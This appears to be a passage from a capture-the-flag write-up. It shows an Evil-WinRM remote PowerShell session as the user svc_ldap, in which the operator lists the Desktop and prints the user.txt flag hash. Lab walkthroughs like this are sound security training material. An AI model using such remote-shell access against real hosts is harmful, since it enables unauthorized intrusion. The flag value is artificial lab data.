 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_ldap\Desktop> ls
Directory: C:\Users\svc_ldap\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/7/2023 5:17 AM 34 user.txt
cat *Evil-WinRM* PS C:\Users\svc_ldap\Desktop> cat user.txt
aa264bf239ff875aff82910bf87cbd74
*Evil-WinRM* PS C:\Users\svc_ldap\Desktop>